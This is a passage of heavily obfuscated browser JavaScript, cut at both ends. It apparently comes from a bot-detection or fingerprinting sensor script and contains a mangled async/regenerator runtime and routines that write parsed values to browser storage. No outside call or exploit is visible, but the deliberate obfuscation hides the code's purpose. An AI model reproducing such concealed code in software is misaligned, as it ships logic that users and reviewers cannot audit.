this[AT()[AX(lh)](NH9,s29,Kc)](jc9[dT()[rK(lh)].call(null,B0,zj)],jc9[BG()[q5(EY)].call(null,J4,qn,YY,sg,rA9)]),W09(jc9),dj.pop(),nc9=Fg9,nc9;}}dj.pop();},Br()[mK(Q0)](A0({}),Uc,jZ),function Mc9(CQ9){dj.push(WK);for(var Mr9=ZW(this[BG()[q5(Ph)](ZF,A0(zg),vA,Xj,wK)][QP()[XV(jY)](Xg,b8)],zg);pg(Mr9,G[ZE()[gN(pY)](kO,MP,A0([]))]());--Mr9){var XP9=this[BG()[q5(Ph)](ZF,fY,vA,nP,wK)][Mr9];if(kK(XP9[ZE()[gN(q0)].call(null,Tz,Ql,xc)],CQ9)){var Wn9=XP9[dT()[rK(lh)].apply(null,[B0,UZ])];if(kK(KI()[VE(hY)].call(null,mI,Ms),Wn9[Yw()[YE(Lj)].apply(null,[Us,jY,Gf,wK])])){var mr9=Wn9[QP()[XV(sg)].call(null,pE,Rh)];W09(XP9);}var fh9;return dj.pop(),fh9=mr9,fh9;}}throw new (zS[QP()[XV(Lc)].apply(null,[cs,t39])])(kK(typeof QP()[XV(dg)],sP([],[][[]]))?QP()[XV(Lj)].apply(null,[gh9,tg9]):QP()[XV(B0)](Nk,KW));},BG()[q5(A8)](CT,Yc,Yj,FV,pU9),function Lc9(Yg9,vc9,xT9){dj.push(Gg9);this[AT()[AX(nP)](YX,Ij,vP)]=Yl(tU,[KI()[VE(g0)](tA9,Ph),Qg9(Yg9),kK(typeof QP()[XV(UY)],sP([],[][[]]))?QP()[XV(Lj)].call(null,Tz,gh9):QP()[XV(EW)].call(null,EY,UZ),vc9,RO(typeof dT()[rK(hY)],'undefined')?dT()[rK(FT)](Hd,NA):dT()[rK(AY)](v09,Lj),xT9]);kK(RO(typeof Yw()[YE(A8)],sP(dT()[rK(An)](tF,H29),[][[]]))?Yw()[YE(LP)].call(null,fO,jY,q0,kJ9):Yw()[YE(Fd)](Hh9,rL,Kn,SD9),this[ZE()[gN(ct)](xc,Z1,Ag)])&&(this[QP()[XV(sg)](pE,mT)]=qA9);var E29;return dj.pop(),E29=Fg9,E29;}]);var Lj9;return dj.pop(),Lj9=BY9,Lj9;};var b39=function(EW9){"@babel/helpers - typeof";dj.push(Wz);b39=OF(KI()[VE(O0)](Vb,mY),typeof zS[kK(typeof dT()[rK(sn)],sP([],[][[]]))?dT()[rK(AY)](t39,dW9):dT()[rK(cr)](CF,ZX)])&&OF(KI()[VE(qt)](Mg9,n6),typeof zS[dT()[rK(cr)].call(null,CF,ZX)][KI()[VE(g0)](jh9,Ph)])?function(lz){return nE.apply(this,[cM,arguments]);}:function(U6){return nE.apply(this,[qm,arguments]);};var UT9;return dj.pop(),UT9=b39(EW9),UT9;};var O39=function(IT9){"@babel/helpers - typeof";dj.push(Ip9);O39=OF(KI()[VE(O0)].apply(null,[R39,mY]),typeof zS[dT()[rK(cr)](CF,Dt)])&&OF(kK(typeof KI()[VE(t6)],sP('',[][[]]))?KI()[VE(dg)].apply(null,[ff,SI]):KI()[VE(qt)](WC,n6),typeof zS[dT()[rK(cr)](CF,Dt)][KI()[VE(g0)].apply(null,[tS9,Ph])])?function(AG){return nE.apply(this,[Wx,arguments]);}:function(sb){return nE.apply(this,[tU,arguments]);};var Wl9;return dj.pop(),Wl9=O39(IT9),Wl9;};var Xq9=function(Pc9){dj.push(S6);if(Pc9[hE()[A4(Mn)](Vr9,YY,Hl,wT9)]){var Bg9=zS[QP()[XV(bP)](mY,bk)][QP()[XV(mY)](Yj,If)](Pc9[hE()[A4(Mn)](Vr9,YY,Cr,wT9)]);if(Bg9[dT()[rK(Ph)](EY,CH9)](vR9)&&Bg9[dT()[rK(Ph)].call(null,EY,CH9)](B39)&&Bg9[dT()[rK(Ph)].apply(null,[EY,CH9])](PU9)){var vZ9=Bg9[vR9][QP()[XV(O0)](CT,qr9)](dT()[rK(Zl)](s4,df));var Tn9=Bg9[B39][QP()[XV(O0)](CT,qr9)](dT()[rK(Zl)].call(null,s4,df));Hv9=zS[RO(typeof QP()[XV(xc)],'undefined')?QP()[XV(Fd)](BA,L39):QP()[XV(Lj)](TQ9,HH9)](vZ9[UY],vA);bR9=zS[QP()[XV(Fd)](BA,L39)](Tn9[UY],vA);XG=zS[QP()[XV(Fd)](BA,L39)](Tn9[YO[zg]],vA);SS9=Bg9[PU9];if(xM9(tU,[])){try{var dj9=dj.length;var ET9=A0(IJ);zS[dT()[rK(gn)](Ml,d39)][RO(typeof dT()[rK(B0)],'undefined')?dT()[rK(qP)].apply(null,[n6,TN]):dT()[rK(AY)].apply(null,[Xb,MA9])][QP()[XV(Tz)](rl,Nz)](sP(KS9,vR9),Bg9[vR9]);zS[dT()[rK(gn)].call(null,Ml,d39)][RO(typeof dT()[rK(Ud)],sP([],[][[]]))?dT()[rK(qP)](n6,TN):dT()[rK(AY)](OL,bZ)][QP()[XV(Tz)](rl,Nz)](sP(KS9,B39),Bg9[B39]);zS[dT()[rK(gn)](Ml,d39)][dT()[rK(qP)].call(null,n6,TN)][QP()[XV(Tz)](rl,Nz)](sP(KS9,PU9),Bg9[PU9]);}catch(zY9){dj.splice(ZW(dj9,zg),Infinity,S6);}}}if(Bg9[dT()[rK(Ph)](EY,CH9)](Z79)){var Yl9=Bg9[Z79];if(xM9(tU,[])){try{var Nj9=dj.length;var j29=A0(A0(qm));zS[dT()[rK(gn)](Ml,d39)][dT()[rK(qP)].apply(null,[n6,TN])][kK(typeof QP()[XV(cr)],sP([],[][[]]))?QP()[XV(Lj)].apply(null,[Qp9,Wb]):QP()[XV(Tz)].call(null,rl,Nz)](sP(KS9,Z79),Yl9);}catch(Cl9){dj.splice(ZW(Nj9,zg),Infinity,S6);}}}SR9(Bg9);}dj.pop();};var xU9=function(T29){"@babel/helpers - typeof";dj.push(BF);xU9=OF(KI()[VE(O0)](Ej9,mY),typeof zS[dT()[rK(cr)](CF,KU9)])&&OF(KI()[VE(qt)].call(null,lE,n6),typeof zS[dT()[rK(cr)].call(null,CF,KU9)][kK(typeof KI()[VE(pn)],sP('',[][[]]))?KI()[VE(dg)].call(null,Wb,gR9):KI()[VE(g0)].call(null,LD9,Ph)])?function(nF){return nE.apply(this,[TQ,arguments]);}:function(mO){return nE.apply(this,[Fm,arguments]);};var YT9;return dj.pop(),YT9=xU9(T29),YT9;};var GY9=function(Vl9){"@babel/helpers - typeof";dj.push(Ur9);GY9=OF(KI()[VE(O0)](Nq9,mY),typeof zS[dT()[rK(cr)].apply(null,[CF,Et])])&&OF(KI()[VE(qt)].call(null,Fx9,n6),typeof zS[RO(typeof dT()[rK(hg)],sP('',[][[]]))?dT()[rK(cr)].apply(null,[CF,Et]):dT()[rK(AY)](TP9,DF)][KI()[VE(g0)](HX,Ph)])?function(WV){return HV.apply(this,[R9,arguments]);}:function(SO){return nE.apply(this,[t3,arguments]);};var Dh9;return dj.pop(),Dh9=GY9(Vl9),Dh9;};var bH9=function(){"use strict";var Vc9=function(Ub,rO,GX){return qI.apply(this,[T9,arguments]);};var Nh9=function(Wg9,Sr9,fJ9,pY9){dj.push(NK);var Nt9=Sr9&&rN(Sr9[Br()[mK(UY)](vP,b8,OP)],Th9)?Sr9:Th9;var b29=zS[ZE()[gN(gn)](Bk,Ts,O0)][KI()[VE(Lc)](qT,NN)](Nt9[RO(typeof Br()[mK(Xj)],sP('',[][[]]))?Br()[mK(UY)].call(null,Lc,b8,OP):Br()[mK(Ag)](qA,mY9,CZ9)]);var zZ9=new En9(pY9||[]);C09(b29,kK(typeof ZE()[gN(pY)],sP([],[][[]]))?ZE()[gN(sn)].apply(null,[wC,Ks,sg]):ZE()[gN(Mn)](EW,Nt,cP),Yl(tU,[Yw()[YE(UY)](d6,An,CT,dg9),cg9(Wg9,fJ9,zZ9)]));var UP9;return dj.pop(),UP9=b29,UP9;};var Th9=function(){};var dA9=function(){};var vY9=function(){};var x29=function(WW9,Cj9){function zA9(UA9,ZP9,cW9,Nl9){dj.push(bc9);var Ht9=HV(MR,[WW9[UA9],WW9,ZP9]);if(RO(KI()[VE(hY)](qN,Ms),Ht9[Yw()[YE(Lj)](Us,jY,rl,TD9)])){var fT9=Ht9[QP()[XV(sg)].call(null,pE,Pl)],AZ9=fT9[Yw()[YE(UY)](d6,An,Ms,T4)];var kl9;return kl9=AZ9&&OF(KI()[VE(LP)].call(null,Vn9,xc),GY9(AZ9))&&Ig9.call(AZ9,QP()[XV(qn)].call(null,jY,dd))?Cj9[QP()[XV(qt)].call(null,EF,QO)](AZ9[RO(typeof QP()[XV(qt)],sP('',[][[]]))?QP()[XV(qn)].call(null,jY,dd):QP()[XV(Lj)](b4,jY)])[BG()[q5(sn)].call(null,NX,EW,jY,LP,TD9)](function(F09){dj.push(SI);zA9(Yw()[YE(LP)](fO,jY,bP,DE),F09,cW9,Nl9);dj.pop();},function(RY9){dj.push(q0);zA9(RO(typeof KI()[VE(cs)],sP([],[][[]]))?KI()[VE(hY)](pD9,Ms):KI()[VE(dg)](vq9,NS9),RY9,cW9,Nl9);dj.pop();}):Cj9[QP()[XV(qt)](EF,QO)](AZ9)[BG()[q5(sn)](NX,A0(A0(zg)),jY,PE,TD9)](function(z09){dj.push(BK);fT9[Yw()[YE(UY)](d6,An,B0,dn9)]=z09,cW9(fT9);dj.pop();},function(wc9){dj.push(DB9);var w09;return w09=zA9(KI()[VE(hY)].call(null,bZ9,Ms),wc9,cW9,Nl9),dj.pop(),w09;}),dj.pop(),kl9;}Nl9(Ht9[RO(typeof QP()[XV(kX)],'undefined')?QP()[XV(sg)](pE,Pl):QP()[XV(Lj)](Vx9,lR9)]);dj.pop();}dj.push(v09);var P29;C09(this,ZE()[gN(Mn)](EW,DT,FW),Yl(tU,[Yw()[YE(UY)].call(null,d6,An,bY,fP9),function DY9(rP9,Q09){var ZT9=function(){return new Cj9(function(Kg9,XJ9){zA9(rP9,Q09,Kg9,XJ9);});};dj.push(t29);var IJ9;return IJ9=P29=P29?P29[BG()[q5(sn)].apply(null,[NX,TG,jY,YY,kD9])](ZT9,ZT9):ZT9(),dj.pop(),IJ9;}]));dj.pop();};var OW9=function(Nb){return qI.apply(this,[K2,arguments]);};var fW9=function(w1){return qI.apply(this,[rB,arguments]);};var En9=function(ll9){dj.push(jh9);this[BG()[q5(Ph)](ZF,A0({}),vA,Ph,CU9)]=[Yl(tU,[ZE()[gN(q0)](Tz,Yh,Ms),AT()[AX(ct)](Lj,MP,Hl)])],ll9[Br()[mK(FT)](A0(A0(UY)),Qg,FV)](OW9,this),this[AT()[AX(q0)].apply(null,[pn,YJ,A0(A0(zg))])](A0(YO[AY]));dj.pop();};var U29=function(Pg9){dj.push(p6);if(Pg9||kK(dT()[rK(An)](tF,kD9),Pg9)){var Kn9=Pg9[jT9];if(Kn9){var sY9;return dj.pop(),sY9=Kn9.call(Pg9),sY9;}if(OF(RO(typeof KI()[VE(lh)],'undefined')?KI()[VE(O0)](nl9,mY):KI()[VE(dg)](rX,Ln9),typeof Pg9[Yw()[YE(LP)].apply(null,[fO,jY,hg,Zk])])){var RT9;return dj.pop(),RT9=Pg9,RT9;}if(A0(zS[dT()[rK(D8)](Ef,jf)](Pg9[QP()[XV(jY)].apply(null,[Xg,rh])]))){var VP9=gW(zg),ZQ9=function Ah9(){dj.push(ST9);for(;SA(++VP9,Pg9[QP()[XV(jY)](Xg,q8)]);)if(Ig9.call(Pg9,VP9)){var Mh9;return Ah9[Yw()[YE(UY)](d6,An,g0,FZ9)]=Pg9[VP9],Ah9[BG()[q5(Yj)](m1,pn,jY,WA,CS9)]=A0(zg),dj.pop(),Mh9=Ah9,Mh9;}Ah9[Yw()[YE(UY)](d6,An,An,FZ9)]=hc9;Ah9[BG()[q5(Yj)](m1,A0(UY),jY,Ml,CS9)]=A0(UY);var UW9;return dj.pop(),UW9=Ah9,UW9;};var YA9;return YA9=ZQ9[kK(typeof Yw()[YE(LP)],sP([],[][[]]))?Yw()[YE(Fd)].apply(null,[UJ9,CV,Ag,FZ]):Yw()[YE(LP)].apply(null,[fO,jY,vA,Zk])]=ZQ9,dj.pop(),YA9;}}throw new (zS[kK(typeof QP()[XV(fF)],'undefined')?QP()[XV(Lj)](wl9,Bf):QP()[XV(Ph)](C1,W0)])(sP(GY9(Pg9),KI()[VE(XY)](LQ9,mW)));};dj.push(pW9);bH9=function CY9(){return zn9;};var hc9;var zn9={};var mP9=zS[RO(typeof ZE()[gN(mW)],'undefined')?ZE()[gN(gn)](Bk,Ur9,cP):ZE()[gN(sn)](ZA9,g0,Lc)][Br()[mK(UY)](CF,lY,OP)];var Ig9=mP9[dT()[rK(Ph)].apply(null,[EY,Z8])];var C09=zS[ZE()[gN(gn)](Bk,Ur9,cr)][KI()[VE(cr)].call(null,Hh,FT)]||function(UV,Gw,S4){return HV.apply(this,[IJ,arguments]);};var Oc9=OF(KI()[VE(O0)](vv9,mY),typeof zS[dT()[rK(cr)](CF,CA)])?zS[dT()[rK(cr)](CF,CA)]:{};var jT9=Oc9[KI()[VE(g0)](zw,Ph)]||QP()[XV(hg)].call(null,rE,FA);var tl9=Oc9[Yw()[YE(EY)](jb,Yj,Dn,UC)]||(RO(typeof QP()[XV(cs)],sP('',[][[]]))?QP()[XV(Ml)].call(null,B0,Mr):QP()[XV(Lj)](xc,UH9));var CJ9=Oc9[ZE()[gN(cr)](pD9,wT,Cr)]||dT()[rK(rl)](WY9,l0);try{var k09=dj.length;var nj9=A0([]);Vc9({},dT()[rK(An)](tF,rz));}catch(qt9){dj.splice(ZW(k09,zg),Infinity,pW9);Vc9=function(gz,nk,AN){return HV.apply(this,[dQ,arguments]);};}zn9[hE()[A4(sn)](hs,jY,EY,mb)]=Nh9;var pn9=AT()[AX(O0)](Dn,VA,mW);var UY9=Yw()[YE(Ph)].apply(null,[Hl,cr,Kn,df]);var Yt9=Br()[mK(rl)](Tz,Lh,Wk);var VA9=QP()[XV(Q0)](Fp9,gT);var LT9={};var rY9={};Vc9(rY9,jT9,function(){return HV.apply(this,[qp,arguments]);});var Tt9=zS[ZE()[gN(gn)](Bk,Ur9,Gj)][AT()[AX(Mn)](HD9,U8,BK)];var pA9=Tt9&&Tt9(Tt9(U29([])));pA9&&RO(pA9,mP9)&&Ig9.call(pA9,jT9)&&(rY9=pA9);var Wr9=vY9[Br()[mK(UY)].call(null,A0(A0([])),lY,OP)]=Th9[RO(typeof Br()[mK(cs)],sP([],[][[]]))?Br()[mK(UY)](Q0,lY,OP):Br()[mK(Ag)](A0(UY),gU9,wq9)]=zS[ZE()[gN(gn)](Bk,Ur9,Ph)][KI()[VE(Lc)](Dd,NN)](rY9);function Kl9(hQ9){dj.push(MR9);[Yw()[YE(LP)](fO,jY,Xn,VQ),RO(typeof KI()[VE(UY)],sP([],[][[]]))?KI()[VE(hY)](U79,Ms):KI()[VE(dg)](bq9,Hd),Yw()[YE(Lc)](Y4,Lj,sg,kd)][Br()[mK(FT)].call(null,hY,hn,FV)](function(rQ9){Vc9(hQ9,rQ9,function(Fj9){dj.push(TP9);var pc9;return pc9=this[ZE()[gN(Mn)].call(null,EW,RZ,Gj)](rQ9,Fj9),dj.pop(),pc9;});});dj.pop();}function cg9(kn9,f09,cn9){var P09=pn9;return function(JQ9,IQ9){dj.push(vp9);if(kK(P09,Yt9))throw new (zS[QP()[XV(Lc)].apply(null,[cs,wK])])(ZE()[gN(nP)](t6,jE,DP));if(kK(P09,VA9)){if(kK(KI()[VE(hY)](LP9,Ms),JQ9))throw IQ9;var DZ9;return DZ9=Yl(tU,[RO(typeof Yw()[YE(Q0)],sP([],[][[]]))?Yw()[YE(UY)](d6,An,Hd,Is):Yw()[YE(Fd)].call(null,vA,bO,gn,Ef),hc9,BG()[q5(Yj)](m1,bZ,jY,t6,zf),A0(UY)]),dj.pop(),DZ9;}for(cn9[kK(typeof ZE()[gN(nP)],sP([],[][[]]))?ZE()[gN(sn)](QU9,hw,FT):ZE()[gN(ct)].call(null,xc,wl,FW)]=JQ9,cn9[kK(typeof QP()[XV(XY)],'undefined')?QP()[XV(Lj)](Jz,p99):QP()[XV(sg)](pE,bA)]=IQ9;;){var fr9=cn9[AT()[AX(nP)](YX,zd,A0(A0([])))];if(fr9){var jA9=Gc9(fr9,cn9);if(jA9){if(kK(jA9,LT9))continue;var kY9;return dj.pop(),kY9=jA9,kY9;}}if(kK(Yw()[YE(LP)].call(null,fO,jY,cP,AO),cn9[ZE()[gN(ct)](xc,wl,fY)]))cn9[RO(typeof Br()[mK(D8)],sP('',[][[]]))?Br()[mK(lh)](qn,Kh,qn):Br()[mK(Ag)](LP,Vj9,fH9)]=cn9[Br()[mK(D8)].call(null,m1,XZ,Yc)]=cn9[RO(typeof QP()[XV(Yc)],sP('',[][[]]))?QP()[XV(sg)](pE,bA):QP()[XV(Lj)](Oj9,w5)];else if(kK(RO(typeof KI()[VE(mW)],sP('',[][[]]))?KI()[VE(hY)](LP9,Ms):KI()[VE(dg)](cP,bs),cn9[ZE()[gN(ct)](xc,wl,XY)])){if(kK(P09,pn9))throw P09=VA9,cn9[QP()[XV(sg)](pE,bA)];cn9[BG()[q5(cr)].call(null,r99,FZ,LP,qP,zf)](cn9[QP()[XV(sg)].call(null,pE,bA)]);}else kK(Yw()[YE(Lc)].apply(null,[Y4,Lj,JG,US9]),cn9[ZE()[gN(ct)](xc,wl,A0(A0([])))])&&cn9[KI()[VE(EW)].apply(null,[O99,tF])](RO(typeof Yw()[YE(lh)],'undefined')?Yw()[YE(Lc)](Y4,Lj,B0,US9):Yw()[YE(Fd)](v79,VU9,vA,Br9),cn9[QP()[XV(sg)](pE,bA)]);P09=Yt9;var Pl9=HV(MR,[kn9,f09,cn9]);if(kK(Br()[mK(wP)](wr,Sk,Xj),Pl9[Yw()[YE(Lj)](Us,jY,D8,DB9)])){if(P09=cn9[BG()[q5(Yj)](m1,A0(zg),jY,qt,zf)]?VA9:UY9,kK(Pl9[RO(typeof QP()[XV(D8)],'undefined')?QP()[XV(sg)](pE,bA):QP()[XV(Lj)](pW9,pC)],LT9))continue;var LZ9;return LZ9=Yl(tU,[kK(typeof Yw()[YE(AY)],sP(dT()[rK(An)].apply(null,[tF,qf]),[][[]]))?Yw()[YE(Fd)].call(null,wQ9,Nk,TG,M29):Yw()[YE(UY)].apply(null,[d6,An,nP,Is]),Pl9[QP()[XV(sg)].apply(null,[pE,bA])],BG()[q5(Yj)](m1,A0(A0(UY)),jY,rl,zf),cn9[RO(typeof BG()[q5(Lc)],'undefined')?BG()[q5(Yj)].call(null,m1,Xn,jY,WA,zf):BG()[q5(YY)].apply(null,[dq9,qP,pD9,BA,DF])]]),dj.pop(),LZ9;}kK(KI()[VE(hY)].apply(null,[LP9,Ms]),Pl9[Yw()[YE(Lj)](Us,jY,FT,DB9)])&&(P09=VA9,cn9[ZE()[gN(ct)](xc,wl,LP)]=KI()[VE(hY)](LP9,Ms),cn9[QP()[XV(sg)](pE,bA)]=Pl9[QP()[XV(sg)](pE,bA)]);}dj.pop();};}function Gc9(gQ9,lA9){dj.push(I09);var cj9=lA9[kK(typeof ZE()[gN(Ml)],sP([],[][[]]))?ZE()[gN(sn)].apply(null,[IG,SE,A0({})]):ZE()[gN(ct)](xc,qS9,Q0)];var hA9=gQ9[RO(typeof KI()[VE(EY)],'undefined')?KI()[VE(g0)](ZH9,Ph):KI()[VE(dg)](rl,EC)][cj9];if(kK(hA9,hc9)){var Eg9;return lA9[AT()[AX(nP)].call(null,YX,xA,Lc)]=null,kK(KI()[VE(hY)](V29,Ms),cj9)&&gQ9[KI()[VE(g0)].call(null,ZH9,Ph)][kK(typeof Yw()[YE(dg)],sP(dT()[rK(An)](tF,wq9),[][[]]))?Yw()[YE(Fd)](Is,D6,Lc,TR9):Yw()[YE(Lc)].call(null,Y4,Lj,Ag,cR9)]&&(lA9[ZE()[gN(ct)].apply(null,[xc,qS9,A0(UY)])]=kK(typeof Yw()[YE(gn)],sP([],[][[]]))?Yw()[YE(Fd)](mQ9,LP9,WA,BK):Yw()[YE(Lc)](Y4,Lj,sg,cR9),lA9[QP()[XV(sg)](pE,mh)]=hc9,Gc9(gQ9,lA9),kK(KI()[VE(hY)](V29,Ms),lA9[ZE()[gN(ct)](xc,qS9,FT)]))||RO(Yw()[YE(Lc)].apply(null,[Y4,Lj,g0,cR9]),cj9)&&(lA9[ZE()[gN(ct)](xc,qS9,FW)]=KI()[VE(hY)].call(null,V29,Ms),lA9[QP()[XV(sg)](pE,mh)]=new (zS[RO(typeof QP()[XV(bP)],sP([],[][[]]))?QP()[XV(Ph)](C1,Jr):QP()[XV(Lj)].call(null,E79,Oz)])(sP(sP(Yw()[YE(A8)].apply(null,[Lj,Ud,sn,sn9]),cj9),QP()[XV(g0)].call(null,BF,Xc)))),dj.pop(),Eg9=LT9,Eg9;}var A29=HV(MR,[hA9,gQ9[kK(typeof KI()[VE(BA)],sP('',[][[]]))?KI()[VE(dg)].call(null,XU9,ml9):KI()[VE(g0)].call(null,ZH9,Ph)],lA9[QP()[XV(sg)].apply(null,[pE,mh])]]);if(kK(KI()[VE(hY)](V29,Ms),A29[Yw()[YE(Lj)](Us,jY,Q0,VN)])){var rT9;return lA9[ZE()[gN(ct)](xc,qS9,bP)]=KI()[VE(hY)](V29,Ms),lA9[QP()[XV(sg)].call(null,pE,mh)]=A29[QP()[XV(sg)](pE,mh)],lA9[kK(typeof AT()[AX(fF)],sP([],[][[]]))?AT()[AX(zg)](Ap9,f99,A0(UY)):AT()[AX(nP)].call(null,YX,xA,Ms)]=null,dj.pop(),rT9=LT9,rT9;}var JT9=A29[QP()[XV(sg)](pE,mh)];var sg9;return sg9=JT9?JT9[BG()[q5(Yj)].apply(null,[m1,vP,jY,mW,ND9])]?(lA9[gQ9[QP()[XV(EW)](EY,Eg)]]=JT9[Yw()[YE(UY)](d6,An,Gf,nt9)],lA9[kK(typeof Yw()[YE(sg)],sP([],[][[]]))?Yw()[YE(Fd)](ZV,h99,qn,YP9):Yw()[YE(LP)].apply(null,[fO,jY,qt,mv9])]=gQ9[dT()[rK(FT)](Hd,pt)],RO(Yw()[YE(Lc)].call(null,Y4,Lj,Fd,cR9),lA9[ZE()[gN(ct)](xc,qS9,hY)])&&(lA9[ZE()[gN(ct)](xc,qS9,A0([]))]=Yw()[YE(LP)](fO,jY,EY,mv9),lA9[QP()[XV(sg)].apply(null,[pE,mh])]=hc9),lA9[AT()[AX(nP)](YX,xA,zg)]=null,LT9):JT9:(lA9[ZE()[gN(ct)](xc,qS9,A0(A0({})))]=KI()[VE(hY)](V29,Ms),lA9[QP()[XV(sg)](pE,mh)]=new (zS[RO(typeof QP()[XV(PE)],sP('',[][[]]))?QP()[XV(Ph)].call(null,C1,Jr):QP()[XV(Lj)](fU9,pC)])(QP()[XV(hY)](Q0,Hz)),lA9[AT()[AX(nP)](YX,xA,Cr)]=null,LT9),dj.pop(),sg9;}dA9[Br()[mK(UY)].apply(null,[B0,lY,OP])]=vY9;C09(Wr9,KI()[VE(Fd)].apply(null,[lT,Ag]),Yl(tU,[kK(typeof Yw()[YE(Ag)],sP(dT()[rK(An)].apply(null,[tF,rz]),[][[]]))?Yw()[YE(Fd)].apply(null,[nl9,vq9,Ms,nQ9]):Yw()[YE(UY)].call(null,d6,An,Yc,Qr9),vY9,BG()[q5(jZ)].apply(null,[z6,q0,gn,DP,cp9]),A0(UY)]));C09(vY9,KI()[VE(Fd)](lT,Ag),Yl(tU,[Yw()[YE(UY)](d6,An,rl,Qr9),dA9,RO(typeof BG()[q5(Ud)],sP([],[][[]]))?BG()[q5(jZ)](z6,Ml,gn,t6,cp9):BG()[q5(YY)](EW,cr,w4,Ml,Y99),A0(UY)]));dA9[ZE()[gN(wP)](A8,Rd,qP)]=Vc9(vY9,CJ9,KI()[VE(xc)].apply(null,[M8,DP]));zn9[Yw()[YE(O0)](At9,A8,jY,KN)]=function(vg9){dj.push(Nc9);var Sc9=OF(KI()[VE(O0)](ID9,mY),typeof vg9)&&vg9[KI()[VE(Fd)].apply(null,[bp9,Ag])];var Ng9;return Ng9=A0(A0(Sc9))&&(kK(Sc9,dA9)||kK(KI()[VE(xc)].apply(null,[kA,DP]),Sc9[ZE()[gN(wP)](A8,ql,BK)]||Sc9[kK(typeof Br()[mK(BK)],'undefined')?Br()[mK(Ag)](XY,H89,m99):Br()[mK(Fd)](vP,th9,RH9)])),dj.pop(),Ng9;};zn9[AT()[AX(pY)](nZ9,Ih,Xn)]=function(Qh9){dj.push(TG);zS[ZE()[gN(gn)](Bk,S6,A0(A0({})))][AT()[AX(Gj)].apply(null,[n6,M29,rE])]?zS[ZE()[gN(gn)].call(null,Bk,S6,A0(A0(UY)))][AT()[AX(Gj)](n6,M29,Xj)](Qh9,vY9):(Qh9[ZE()[gN(rl)](vP,TA9,B0)]=vY9,Vc9(Qh9,CJ9,KI()[VE(xc)](CB9,DP)));Qh9[Br()[mK(UY)](TG,JN,OP)]=zS[ZE()[gN(gn)](Bk,S6,AY)][KI()[VE(Lc)].call(null,It,NN)](Wr9);var Bl9;return dj.pop(),Bl9=Qh9,Bl9;};zn9[kK(typeof AT()[AX(FT)],sP('',[][[]]))?AT()[AX(zg)].call(null,bm9,wQ9,dg):AT()[AX(wP)](CC,CA,A0(A0([])))]=function(Tw){return HV.apply(this,[fS,arguments]);};Kl9(x29[Br()[mK(UY)](EY,lY,OP)]);Vc9(x29[Br()[mK(UY)](A0(A0(zg)),lY,OP)],tl9,function(){return HV.apply(this,[gS,arguments]);});zn9[QP()[XV(XY)](Kn,Qx9)]=x29;zn9[QP()[XV(xc)](hX,wj)]=function(hh9,cT9,L29,dt9,NY9){dj.push(qz);kK(bf(G[RO(typeof ZE()[gN(Gf)],sP([],[][[]]))?ZE()[gN(pY)](kO,VQ,A0(A0({}))):ZE()[gN(sn)](nt9,r99,fY)]()),NY9)&&(NY9=zS[RO(typeof QP()[XV(hY)],sP('',[][[]]))?QP()[XV(CT)](TG,jf):QP()[XV(Lj)].apply(null,[Is,EB9])]);var zP9=new x29(Nh9(hh9,cT9,L29,dt9),NY9);var Or9;return Or9=zn9[Yw()[YE(O0)].call(null,At9,A8,sg,GZ9)](cT9)?zP9:zP9[Yw()[YE(LP)](fO,jY,q0,Us)]()[BG()[q5(sn)](NX,Hl,jY,Fd,CX)](function(mt9){var jJ9;dj.push(k5);return jJ9=mt9[kK(typeof BG()[q5(Ml)],'undefined')?BG()[q5(YY)].call(null,XU9,A0(A0([])),A39,hg,At9):BG()[q5(Yj)].apply(null,[m1,A0({}),jY,Zl,Pv9])]?mt9[kK(typeof Yw()[YE(pn)],sP(RO(typeof dT()[rK(dg)],sP('',[][[]]))?dT()[rK(An)].apply(null,[tF,FZ9]):dT()[rK(AY)](FH9,Q4),[][[]]))?Yw()[YE(Fd)](q79,zw,Zl,El9):Yw()[YE(UY)].call(null,d6,An,mY,UG)]:zP9[Yw()[YE(LP)](fO,jY,FV,sc9)](),dj.pop(),jJ9;}),dj.pop(),Or9;};Kl9(Wr9);Vc9(Wr9,CJ9,KI()[VE(CT)](NT,YY));Vc9(Wr9,jT9,function(){return HV.apply(this,[Zp,arguments]);});Vc9(Wr9,AT()[AX(rl)](gn,Rt,Bb),function(){return HV.apply(this,[dU,arguments]);});zn9[QP()[XV(OP)](jZ,zY)]=function(WI){return HV.apply(this,[qm,arguments]);};zn9[QP()[XV(qP)].apply(null,[pY,AD9])]=U29;En9[Br()[mK(UY)].call(null,mW,lY,OP)]=Yl(tU,[KI()[VE(Fd)](lT,Ag),En9,kK(typeof AT()[AX(Zl)],sP([],[][[]]))?AT()[AX(zg)](O99,pV,dg):AT()[AX(q0)].call(null,pn,vl,A0(A0(zg))),function lj9(bT9){dj.push(Qj9);if(this[AT()[AX(FT)](tN,P8,g0)]=UY,this[Yw()[YE(LP)].call(null,fO,jY,EY,tA9)]=UY,this[Br()[mK(lh)](rl,p8,qn)]=this[Br()[mK(D8)](Gj,Id,Yc)]=hc9,this[BG()[q5(Yj)](m1,Bb,jY,PE,Vg9)]=A0(zg),this[AT()[AX(nP)](YX,ql,FW)]=null,this[ZE()[gN(ct)](xc,FY,Ud)]=Yw()[YE(LP)](fO,jY,S6,tA9),this[QP()[XV(sg)].apply(null,[pE,G0])]=hc9,this[RO(typeof BG()[q5(nP)],sP([],[][[]]))?BG()[q5(Ph)].apply(null,[ZF,Yj,vA,bZ,w29]):BG()[q5(YY)].apply(null,[gU9,A0(UY),fR9,Gj,jz])][Br()[mK(FT)](Gf,Wj,FV)](fW9),A0(bT9))for(var wg9 in this)kK(ZE()[gN(EY)].apply(null,[ZB9,Hn,A0(A0({}))]),wg9[kK(typeof ZE()[gN(O0)],'undefined')?ZE()[gN(sn)].apply(null,[S5,EY,bY]):ZE()[gN(jY)].apply(null,[cs,YP,Gj])](UY))&&Ig9.call(this,wg9)&&A0(zS[dT()[rK(D8)].apply(null,[Ef,vD9])](EK(wg9[Br()[mK(Ml)](Lj,tj,Kz)](zg))))&&(this[wg9]=hc9);dj.pop();},Yw()[YE(Ag)](Kb,jY,Hl,df),function(){return HV.apply(this,[x3,arguments]);},BG()[q5(cr)].call(null,r99,D8,LP,Kz,FT9),function VW9(h09){dj.push(r6);if(this[BG()[q5(Yj)](m1,O0,jY,OP,j39)])throw h09;var zJ9=this;function Cc9(n29,xr9){dj.push(sM9);IW9[Yw()[YE(Lj)](Us,jY,Ud,UC)]=RO(typeof KI()[VE(FT)],sP([],[][[]]))?KI()[VE(hY)](E79,Ms):KI()[VE(dg)].call(null,tY9,Xp9);IW9[QP()[XV(sg)](pE,H0)]=h09;zJ9[Yw()[YE(LP)](fO,jY,AY,KG)]=n29;xr9&&(zJ9[RO(typeof 